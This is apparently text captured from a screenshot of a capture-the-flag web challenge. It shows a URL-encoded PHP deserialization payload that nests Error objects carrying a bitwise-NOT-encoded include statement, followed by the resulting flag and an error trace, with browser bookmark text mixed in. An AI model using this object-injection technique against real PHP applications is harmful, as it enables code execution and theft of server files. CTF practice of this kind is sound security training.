 c70e7213-db87-4030-b7e1-5beb915498a6.node4.buuoj.cn:81/?great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A
导入书签... 新手上路 常用网址 百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW
flag{221ea019-5c74-4182-a884-2212f007a087} 1 in /box/script.php:21 Stack trace: #0 {main}
http://c70e7213-db87-4030-b7e1-5beb915498a6.node4.buuoj.cn:81
/?great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc
%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A
%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0
%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string
%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code
%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A15%3A%22
%2Fbox%2Fscript.php%22%3Bs%3A7%3A%22%00%2A%00line
%22%3Bi%3A21%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B
%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7Ds%3A5
%3A%22lover%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22
%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude
%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string
%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code
%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A15%3A%22
%2Fbox%2Fscript.php%22%3Bs%3A7%3A%22%00%2A%00line
%22%3Bi%3A21%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B
%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D%7D